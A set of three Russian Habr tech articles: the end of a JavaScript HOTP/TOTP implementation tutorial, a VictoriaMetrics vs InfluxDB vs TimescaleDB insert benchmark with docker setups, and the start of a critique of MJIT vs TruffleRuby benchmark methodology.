Третий шаг также довольно небольшой. Все, что нужно сделать, — это разделить получившееся число на `10 ** (количество цифр в пароле)`, после чего взять остаток от этого деления. Таким образом, мы отрезаем последние N цифр от этого числа. По спецификации наш код должен уметь вытаскивать минимум шестизначные пароли и потенциально 7 и 8-значные. Теоретически, раз это 31-битное число, мы могли бы вытащить и 9 знаков, но в реальности я лично никогда не видел больше 6 знаков. А вы?
Код для заключительной функции, которая объединяет все предыдущие, в таком случае будет выглядеть как-то так:
```
async function generateHOTP(secret, counter) {
const key = await generateKey(secret, counter);
const uKey = new Uint8Array(key);
const Snum = truncate(uKey);
// Make sure we keep leading zeroes
const padded = ('000000' + (Snum % (10 ** 6))).slice(-6);
return padded;
}
```
Ура! Но как теперь проверить, что наш код верный?
Тестирование
------------
Для того чтобы протестировать реализацию, воспользуемся примерами из RFC. Приложение D включает в себя тестовые значения для секретного ключа `"12345678901234567890"` и значений счетчика от 0 до 9. Также там есть подсчитанные хэши HMAC и промежуточные результаты функции Truncate. Довольно полезно для отладки всех шагов алгоритма. Вот небольшой пример этой таблицы (оставлены только счетчик и HOTP):
```
Count HOTP
0 755224
1 287082
2 359152
3 969429
...
```
Если вы еще не смотрели [демо](https://khovansky.me/demos/web-otp), сейчас самое время. Можете повбивать в нем значения из RFC. И возвращайтесь, потому что мы приступаем к TOTP.
TOTP
----
Вот мы, наконец, и добрались до более современной части 2FA. Когда вы открываете свой генератор одноразовых паролей и видите маленький таймер, отсчитывающий, сколько еще будет валиден код, — это TOTP. В чем разница?
**Time-based** означает, что вместо статического значения, в качестве счетчика используется текущее время. Или, если точнее, "интервал" (time step). Или даже номер текущего интервала. Чтобы вычислить его, мы берем Unix-время (количество миллисекунд с полуночи 1 января 1970 года по UTC) и делим на окно валидности пароля (обычно 30 секунд). Сервер обычно допускает небольшие отклонения ввиду несовершенства синхронизации часов. Обычно на 1 интервал вперед и назад в зависимости от конфигурации.
Очевидно, это гораздо безопаснее, чем схема HOTP. В схеме, завязанной на время, валидный код меняется каждые 30 секунд, даже если он не был использован. В оригинальном алгоритме валидный пароль определен текущим значением счетчика на сервере + окном допуска. Если вы не аутентифицируетесь, пароль не будет изменен бесконечно долго. Больше про TOTP можно почитать в [RFC6238](https://tools.ietf.org/html/rfc6238).
Поскольку схема с использованием времени — это дополнение к оригинальному алгоритму, нам не потребуется вносить изменения к изначальной реализации. Мы воспользуемся `requestAnimationFrame` и будем на каждый фрейм проверять, до сих пор ли мы находимся внутри временного интервала. Если нет — генерируем новый счетчик и вычисляем HOTP заново. Опуская весь управляющий код, решение выглядит как-то так:
```
let stepWindow = 30 * 1000; // 30 seconds in ms
let lastTimeStep = 0;
const updateTOTPCounter = () => {
const timeSinceStep = Date.now() - lastTimeStep * stepWindow;
const timeLeft = Math.ceil(stepWindow - timeSinceStep);
if (timeLeft > 0) {
return requestAnimationFrame(updateTOTPCounter);
}
timeStep = getTOTPCounter();
lastTimeStep = timeStep;
<...update counter and regenerate...>
requestAnimationFrame(updateTOTPCounter);
}
```
Последние штрихи — поддержка QR-кодов
-------------------------------------
Обычно, когда мы настраиваем 2FA, мы сканируем начальные параметры с QR-кода. Он содержит всю необходимую информацию: выбранную схему, секретный ключ, имя аккаунта, имя провайдера, количество цифр в пароле.
В [предыдущей статье](https://habr.com/ru/post/460825/) я рассказывал, как можно сканировать QR-коды прямо с экрана, используя API `getDisplayMedia`. На основе того материала я сделал маленькую библиотеку, которой мы сейчас и воспользуемся. Библиотека называется [stream-display](https://github.com/khovansky-al/stream-display), и в дополнение к ней мы используем замечательный пакет [jsQR](https://github.com/cozmo/jsQR).
Закодированная в QR-код ссылка имеет следующий формат:
```
otpauth://TYPE/LABEL?PARAMETERS
```
Например:
```
otpauth://totp/label?secret=oyu55d4q5kllrwhy4euqh3ouw7hebnhm5qsflfcqggczoafxu75lsagt&algorithm=SHA1&digits=6.=30
```
Я опущу код, который настраивает процесс запуска захвата экрана и распознавания, так как все это можно найти в документации. Вместо этого, вот как можно распарсить эту ссылку:
```
const setupFromQR = data => {
const url = new URL(data);
// drop the "//" and get TYPE and LABEL
const [scheme, label] = url.pathname.slice(2).split('/');
const params = new URLSearchParams(url.search);
const secret = params.get('secret');
let counter;
if (scheme === 'hotp') {
counter = params.get('counter');
} else {
stepWindow = parseInt(params.get('period'), 10) * 1000;
counter = getTOTPCounter();
}
}
```
В реальном мире секретный ключ будет закодированной в base-**32** (!) строкой, поскольку некоторые байты могут быть непечатными. Но для простоты демонстрации мы опустим этот момент. К сожалению, я не смог найти информации, почему именно base-32 или именно такой формат. По всей видимости, никакой официальной спецификации к этому формату URL не существует, а сам формат был придуман Google. Немного о нем вы можете почитать [здесь](https://github.com/google/google-authenticator/wiki/Key-Uri-Format)
Для генерации тестовых QR-кодов рекомендую воспользоваться [FreeOTP](https://freeotp.github.io/qrcode.html).
Заключение
----------
И на этом все! Еще раз, не забывайте посмотреть [демо](https://khovansky.me/demos/web-otp). Там же есть ссылка на репозиторий с кодом, который за этим всем стоит.
Сегодня мы разобрали достаточно важную технологию, которой пользуемся на ежедневной основе. Надеюсь, вы узнали для себя что-то новое. Эта статья заняла гораздо больше времени, чем я думал. Однако довольно интересно превратить бумажную спецификацию в нечто работающее и такое знакомое.
До новых встреч! | https://habr.com/ru/post/462945/ | null | ru | null |
# Высокопроизводительный TSDB benchmark VictoriaMetrics vs TimescaleDB vs InfluxDB
VictoriaMetrics, TimescaleDB и InfluxDB были сравнены в [предыдущей статье](https://medium.com/@valyala/when-size-matters-benchmarking-victoriametrics-vs-timescale-and-influxdb-6035811952d4) по набору данных с миллиардом точек данных, принадлежащих 40K уникальным временным рядам.
Несколько лет назад была эпоха Zabbix. Каждый bare metal сервер имел не более нескольких показателей – использование процессора, использование оперативной памяти, использование диска и использование сети. Таким образом метрики с тысяч серверов могут поместиться в 40 тысяч уникальных временных рядов, а Zabbix может использовать MySQL в качестве бэкенда для данных временных рядов :)
В настоящее время один [node\_exporter](https://github.com/prometheus/node_exporter) с конфигурациями по умолчанию предоставляет более 500 метрик на среднем хосте. Существует множество [экспортеров](https://prometheus.io/docs/instrumenting/exporters/) для различных баз данных, веб-серверов, аппаратных систем и т. д. Все они предоставляют множество полезных показателей. Все [больше и больше приложений](https://prometheus.io/docs/instrumenting/exporters/#software-exposing-prometheus-metrics) начинают выставлять различные показатели на себя. Существует Kubernetes с кластерами и pod-ами, раскрывающими множество метрик. Это приводит к тому, что серверы выставляют тысячи уникальных метрик на хост. Таким образом, уникальный временной ряд 40K больше не является высокой мощностью. Он становится мейнстримом, который должен быть легко обработан любой современной TSDB на одном сервере.
Что такое большое количество уникальных временных рядов на данный момент? Наверное, 400К или 4М? Или 40м? Давайте сравним современные TSDBs с этими цифрами.
Установка бенчмарка
-------------------
[TSBS](https://github.com/timescale/tsbs) – это отличный инструмент бенчмаркинга для TSDBs. Он позволяет генерировать произвольное количество метрик, передавая необходимое количество временных рядов, разделенных на 10 — флаг [-scale](https://github.com/timescale/tsbs/blob/431ce18b4f6e1949b39071ebbf082274caeed91d/cmd/tsbs_generate_data/main.go#L179) (бывший `-scale-var`). 10 – это количество измерений (метрик), генерируемых на каждом хосте, сервере. Следующие наборы данных были созданы с помощью TSBS для бенчмарка:
* 400K уникальный временной ряд, 60 секунд интервал между точками данных, данные охватывают полные 3 дня, ~1.7B общее количество точек данных.
* 4M уникальный временной ряд, интервал 600 секунд, данные охватывают полные 3 дня, ~1.7B общее количество точек данных.
* 40M уникальный временной ряд, интервал 1 час, данные охватывают полные 3 дня, ~2.8 B общее количество точек данных.
Клиент и сервер были запущены на выделенных экземплярах [n1-standard-16](https://cloud.google.com/compute/docs/machine-types#standard_machine_types) в облаке Google. Эти экземпляры имели следующие конфигурации:
* vCPUs: 16
* ОЗУ: 60 ГБ
* Хранение: стандартный жесткий диск емкостью 1 ТБ. Он обеспечивает пропускную способность чтения/записи 120 Мбит/с, 750 операций чтения в секунду и 1,5К операций записи в секунду.
TSDBs были извлечены из официальных образов docker и запущены в docker со следующими конфигурациями:
* VictoriaMetrics:
```
docker run -it --rm -v /mnt/disks/storage/vmetrics-data:/victoria-metrics-data -p 8080:8080 valyala/victoria-metrics
```
* Значения InfluxDB (- e необходимы для поддержки высокой мощности. Подробности смотрите в [документации](https://docs.influxdata.com/influxdb/v1.7/administration/config/)):
```
docker run -it --rm -p 8086:8086 \
-e INFLUXDB_DATA_MAX_VALUES_PER_TAG=4000000 \
-e INFLUXDB_DATA_CACHE_MAX_MEMORY_SIZE=100g \
-e INFLUXDB_DATA_MAX_SERIES_PER_DATABASE=0 \
-v /mnt/disks/storage/influx-data:/var/lib/influxdb influxdb
```
* TimescaleDB (конфигурация была принята из [этого](https://github.com/timescale/tsbs/blob/1a63b4da7da997a30841e84ff1aed4bacbddea56/scripts/start_timescaledb.sh) файла):
```
MEM=`free -m | grep "Mem" | awk ‘{print $7}’`
let "SHARED=$MEM/4"
let "CACHE=2*$MEM/3"
let "WORK=($MEM-$SHARED)/30"
let "MAINT=$MEM/16"
let "WAL=$MEM/16"
docker run -it — rm -p 5432:5432 \
--shm-size=${SHARED}MB \
-v /mnt/disks/storage/timescaledb-data:/var/lib/postgresql/data \
timescale/timescaledb:latest-pg10 postgres \
-cmax_wal_size=${WAL}MB \
-clog_line_prefix="%m [%p]: [%x] %u@%d" \
-clogging_collector=off \
-csynchronous_commit=off \
-cshared_buffers=${SHARED}MB \
-ceffective_cache_size=${CACHE}MB \
-cwork_mem=${WORK}MB \
-cmaintenance_work_mem=${MAINT}MB \
-cmax_files_per_process=100
```
Загрузчик данных был запущен с 16 параллельными потоками.
Эта статья содержит только результаты для контрольных показателей вставки. Результаты выборочного бенчмарка будут опубликованы в отдельной статье.
400К уникальных временных рядов
-------------------------------
Давайте начнем с простых элементов — 400К. Результаты бенчмарка:
* VictoriaMetrics: 2,6М точек данных в секунду; использование оперативной памяти: 3 ГБ; окончательный размер данных на диске: 965 МБ
* InfluxDB: 1.2M точек данных в секунду; использование оперативной памяти: 8.5 GB; окончательный размер данных на диске: 1.6 GB
* Timescale: 849K точек данных в секунду; использование оперативной памяти: 2,5 ГБ; окончательный размер данных на диске: 50 ГБ
Как вы можете видеть из приведенных выше результатов, VictoriaMetrics выигрывает в производительности вставки и степени сжатия. Временная шкала выигрывает в использовании оперативной памяти, но она использует много дискового пространства — 29 байт на точку данных.
Ниже приведены графики использования процессора (CPU) для каждого из TSDBs во время бенчмарка:

Выше скриншот: VictoriaMetrics — Загрузка CPU при тесте вставки для уникальной метрики 400K.

Выше скриншот: InfluxDB — Загрузка CPU при тесте вставки для уникальной метрики 400K.

Выше скриншот: TimescaleDB — Загрузка CPU при тесте вставки для уникальной метрики 400K.
VictoriaMetrics использует все доступные vCPUs, в то время как InfluxDB недостаточно использует ~2 из 16 vCPUs.
Timescale использует только 3-4 из 16 vCPUs. Высокие доли iowait и system на TimescaleDB графике временных масштабов указывают на узкое место в подсистеме ввода-вывода (I/O). Давайте посмотрим на графики использования пропускной способности диска:

Выше скриншот: VictoriaMetrics — Использование пропускной способности диска при тесте вставки для уникальных показателей 400K.

Выше скриншот: InfluxDB — Использование пропускной способности диска при тесте вставки для уникальных показателей 400K.
Выше скриншот: TimescaleDB — Использование пропускной способности диска при тесте вставки для уникальных показателей 400K.
VictoriaMetrics записывает данные со скоростью 20 Мбит/с с пиками до 45 Мбит/с. Пики соответствуют большим частичным слияниям в дереве [LSM](https://en.wikipedia.org/wiki/Log-structured_merge-tree).
InfluxDB записывает данные со скоростью 160 МБ/с, в то время как 1 ТБ диск [должен быть ограничен](https://cloud.google.com/compute/docs/disks/) пропускной способностью записи 120 МБ/с.
TimescaleDB ограничена пропускной способностью записи 120 Мбит/с, но иногда она нарушает этот предел и достигает 220 Мбит/с в пиковых значениях. Эти пики соответствуют провалам недостаточной загрузки процессора на предыдущем графике.
Давайте посмотрим на графики использования ввода-вывода (I/O):
Выше скриншот: VictoriaMetrics — Использование ввода-вывода при тесте вставки для 400K уникальных метрик.
Выше скриншот: InfluxDB — Использование ввода-вывода при тесте вставки для 400K уникальных метрик.

Выше скриншот: TimescaleDB — Использование ввода-вывода при тесте вставки для 400K уникальных метрик.
Теперь ясно, что TimescaleDB достигает предела ввода-вывода, поэтому он не может использовать оставшиеся 12 vCPUs.
4M уникальные временные ряды
----------------------------
4M временные ряды выглядят немного вызывающе. Но наши конкуренты успешно сдают этот экзамен. Результаты бенчмарка:
* VictoriaMetrics: 2,2М точек данных в секунду; использование оперативной памяти: 6 ГБ; окончательный размер данных на диске: 3 ГБ.
* InfluxDB: 330К точек данных в секунду; использование оперативной памяти: 20,5 ГБ; окончательный размер данных на диске: 18,4 ГБ.
* TimescaleDB: 480K точек данных в секунду; использование оперативной памяти: 2,5 ГБ; окончательный размер данных на диске: 52 ГБ.
Производительность InfluxDB упала с 1,2 млн точек данных в секунду для 400К временного ряда до 330 тыс. точек данных в секунду для 4M временного ряда. Это значительная потеря производительности по сравнению с другими конкурентами. Давайте посмотрим на графики использования процессора, чтобы понять первопричину этой потери:

Выше скриншот: VictoriaMetrics — Использование CPU при тесте вставки для уникального временного ряда 4M.

Выше скриншот: InfluxDB — Использование CPU при тесте вставки для уникального временного ряда 4M.

Выше скриншот: TimescaleDB — Использование CPU при тесте вставки для уникального временного ряда 4M.
VictoriaMetrics использует почти всю мощность процессора (CPU). Снижение в конце соответствует оставшимся LSM слияниям после вставки всех данных.
InfluxDB использует только 8 из 16 vCPUs, в то время как TimsecaleDB использует 4 из 16 vCPUs. Что общего у их графиков? Высокая доля `iowait`, что, опять же, указывает на узкое место ввода-вывода.
TimescaleDB имеет высокую долю `system`. Полагаем, что высокая мощность привела ко многим системным вызовам или ко многим [minor page faults](https://en.wikipedia.org/wiki/Page_fault#Minor).
Давайте посмотрим на графики пропускной способности диска:

Выше скриншот: VictoriaMetrics — Использование полосы пропускания диска для вставки 4M уникальных метрик.

Выше скриншот: InfluxDB — Использование полосы пропускания диска для вставки 4M уникальных метрик.

Выше скриншот: TimescaleDB — Использование полосы пропускания диска для вставки 4M уникальных метрик.
VictoriaMetrics достигали предела 120 МБ/с в пик, в то время как средняя скорость записи составляла 40 МБ/с. Вероятно, во время пика было выполнено несколько тяжелых слияний LSM.
InfluxDB снова выжимает среднюю пропускную способность записи 200 МБ/с с пиками до 340 МБ/с на диске с ограничением записи 120 МБ/с :)
TimescaleDB больше не ограничена диском. Похоже, что он ограничен чем-то еще, связанным с высокой долей `системной` загрузки CPU.
Давайте посмотрим на графики использования IO:

Выше скриншот: VictoriaMetrics — Использование ввода-вывода во время теста вставки для уникального временного ряда 4M.

Выше скриншот: InfluxDB — Использование ввода-вывода во время теста вставки для уникального временного ряда 4M.

Выше скриншот: TimescaleDB — Использование ввода-вывода во время теста вставки для уникального временного ряда 4M.
Графики использования IO повторяют графики использования полосы пропускания диска — InfluxDB ограничен IO, в то время как VictoriaMetrics и TimescaleDB имеют запасные ресурсы ввода-вывода IO.
40М уникальные тайм серии
-------------------------
40М уникальные временные ряды были слишком большими для InfluxDB :(
Результаты бечмарка:
* VictoriaMetrics: 1,7М точек данных в секунду; использование оперативной памяти: 29 ГБ; использование дискового пространства: 17 ГБ.
* InfluxDB: не закончил, потому что для этого требовалось более 60 ГБ оперативной памяти.
* TimescaleDB: 330К точек данных в секунду, использование оперативной памяти: 2,5 ГБ; использование дискового пространства: 84GB.
TimescaleDB показывает исключительно низкое и стабильное использование оперативной памяти – 2,5 ГБ — столько же, сколько и для уникальных метрик 4M и 400K.
VictoriaMetrics медленно увеличивались со скоростью 100 тысяч точек данных в секунду, пока не были обработаны все 40М метрических имен с метками. Затем он достиг устойчивой скорости вставки 1,5-2,0М точек данных в секунду, так что конечный результат составил 1,7М точек данных в секунду.
Графики для 40М уникальных временных рядов аналогичны графикам для 4М уникальных временных рядов, поэтому давайте их пропустим.
Выводы
------
* Современные TSDBs способны обрабатывать вставки для миллионов уникальных временных рядов на одном сервере. В следующей статье мы проверим, насколько хорошо TSDBs выполняет выбор по миллионам уникальных временных рядов.
* Недостаточная загрузка процессора обычно указывает на узкое место ввода-вывода. Кроме того, это может указывать на слишком грубую блокировку, когда одновременно может работать только несколько потоков.
* Узкое место ввода-вывода действительно существует, особенно в хранилищах без SSD, таких как виртуализированные блочные устройства облачных провайдеров.
* VictoriaMetrics обеспечивает наилучшую оптимизацию для медленных хранилищ с низким уровнем ввода-вывода. Он обеспечивает наилучшую скорость и наилучшую степень сжатия.
Загрузите [односерверный образ VictoriaMetrics](https://hub.docker.com/r/valyala/victoria-metrics/) и попробуйте его на своих данных. Соответствующий статический двоичный файл доступен на [GitHub](https://github.com/VictoriaMetrics/VictoriaMetrics/releases).
Подробнее о VictoriaMetrics читайте в этой [статье](https://medium.com/devopslinks/victoriametrics-creating-the-best-remote-storage-for-prometheus-5d92d66787ac).
Обновление: опубликована [статья, сравнивающая производительность вставки VictoriaMetrics с InfluxDB](https://medium.com/@valyala/insert-benchmarks-with-inch-influxdb-vs-victoriametrics-e31a41ae2893) с воспроизводимыми результатами.
Обновление#2: Читайте также [статью о вертикальной масштабируемости VictoriaMetrics vs InfluxDB vs TimescaleDB](https://medium.com/@valyala/measuring-vertical-scalability-for-time-series-databases-in-google-cloud-92550d78d8ae).
Обновление #3: [VictoriaMetrics теперь с открытым исходным кодом](https://medium.com/@valyala/open-sourcing-victoriametrics-f31e34485c2b)!
Телеграм чат: <https://t.me/VictoriaMetrics_ru1> | https://habr.com/ru/post/508362/ | null | ru | null |
# Осторожнее с тем, что измеряете — MJIT vs TruffleRuby: в 2,1 раза медленнее или в 4,2 раза быстрее
Вы видели [результаты бенчмарков MJIT](https://github.com/vnmakarov/ruby/tree/rtl_mjit_branch#microbenchmark-results)? Они удивительные, правда? MJIT буквально выносит все остальные реализации без вариантов. Где он был все эти годы? Всё, теперь с гонкой закончено?
Однако вы можете понять из заголовка, что не всё так просто. Но прежде чем разобрать проблемы этих конкретных бенчмарков (конечно, вы можете пролистать вниз к симпатичным диаграммам), нужно рассмотреть важные базовые основы сравнительного анализа.
MJIT? TruffleRuby? Что это всё такое?
-------------------------------------
[MJIT](https://github.com/vnmakarov/ruby/tree/rtl_mjit_branch#whats-the-branch-about) — это ответвление Ruby на Github от [Владимира Макарова, разработчика GCC](https://www.linkedin.com/in/vladimir-makarov-1449859/?ppe=1), где реализована динамическая JIT-компиляция ([Just In Time Compilation](https://en.wikipedia.org/wiki/Just-in-time_compilation)) на самом популярном интерпретаторе Ruby — CRuby. Это [отнюдь не окончательная версия, наоборот, проект на ранней стадии разработки](https://github.com/vnmakarov/ruby/tree/rtl_mjit_branch#mjit-status). Многообещающие результаты бенчмарков были опубликованы 15 июня 2017 года, и это основной предмет обсуждения в данной статье.
[TruffleRuby](https://github.com/graalvm/truffleruby) — это реализация Ruby на GraalVM от Oracle Labs. Она демонстрирует впечатляющие результаты производительности, как вы могли видеть в моей прошлой статье “[Ruby plays Go Rumble](https://pragtob.wordpress.com/2017/01/24/benchmarking-a-go-ai-in-ruby-cruby-vs-rubinius-vs-jruby-vs-truffle-a-year-later/)”. В ней тоже реализован JIT, ей нужен небольшой разогрев, но в итоге она примерно в 8 раз быстрее, чем Ruby 2.0 в вышеупомянутом бенчмарке.
Прежде чем продолжить...
------------------------
Я невероятно уважаю Владимира и думаю, что MJIT — исключителньо ценный проект. Реально это может быть одна из немногих попыток ввести JIT в стандартный Ruby. В JRuby много лет имеется JIT и она демонстрирует хорошую производительность, но эта реализация так и не стала по-настоящему популярной (это тема для другой статьи).
Я собираюсь критиковать то, как проводились бенчмарки, хотя допускаю, что для этого могли быть какие-то причины, которые я упустил (попробую указать на те, которые мне известны). В конце концов, Владимир занимается программирорванием намного дольше, чем я вообще живу на свете, и очевидно знает о реализациях языка больше моего.
И ещё раз повторю, здесь дело не в личности разработчика, а именно в способе проведения бенчмарков. Владимир, если ты это читаешь, 
**Что** мы измеряем?
--------------------
Когда видишь результаты бенчмарков, то первым делом возникает вопрос: «Что измерялось?» Здесь ответ двоякий: код и время.
Какой код мы измеряем?
----------------------
Важно знать, какой код на самом деле измеряют тесты: действительно ли он релевантен для нас, хорошо ли представляет собой реальную программу Ruby. Это особенно важно, если мы собираемся использовать бенчмарки в качестве индикатора производительности конкретной реализации Ruby.
Если посмотреть на список бенчмарков в файле README (и пролистать до [описания, что они значат](https://github.com/vnmakarov/ruby/tree/rtl_mjit_branch#update-15th-june-2017) или [изучить их код](https://github.com/vnmakarov/ruby/tree/rtl_mjit_branch/MJIT-benchmarks)), то вы увидите, что практически вся верхняя половина — это микро-тесты:

Здесь измеряется запись в переменные инстанса, чтение констант, вызовы пустого метода, циклы while и тому подобное. Это исключительно миниатюрные тесты, может быть, интересные с точки зрения реализаторов языка, но не очень отображающие реальную производительность Ruby. Тот день, когда поиск константы станет бутылочным горлышком в производительности вашего приложения Ruby, будет самым счастливым днём. И какая часть вашего кода содержит циклы while?
Большая часть кода здесь (не считая микропримеров) — не совсем то, что я бы назвал типичным кодом Ruby. Многое больше похоже на смесь скриптов и C-кода. Много где не определены классы, используются циклы while и for вместо более обычных методов Enumerable, а кое-где есть даже битовые маски.
Некоторые из этих конструкций могли возникнуть в результате оптимизации. По-видимому, они используются в [общих языковых тестах](http://benchmarksgame.alioth.debian.org/). Это тоже опасно, хотя большинство из них оптимизировано для одной конкретной платформы, в данном случае CRuby. Самый быстрый код Ruby на одной платформе может быть гораздо медленнее на других платформах из-за деталей реализации (например, в TruffleRuby используется [иная реализация String](https://www.youtube.com/watch?v=UQnxukip368)). Естественно, из-за этого другие реализации находятся в невыгодном положении.
Здесь проблема немного глубже: что бы не содержалось в популярном бенчмарке, оно неизбежно будет лучше оптимизировано для какой-то реализации, но этот код должен быть максимально приближен к реальному. Поэтому меня очень радуют [бенчмарки проекта Ruby 3×3](https://blog.heroku.com/ruby-3-by-3), эти новые тесты показывают как будто более релевантный результат.
Какое время мы замеряем?
------------------------
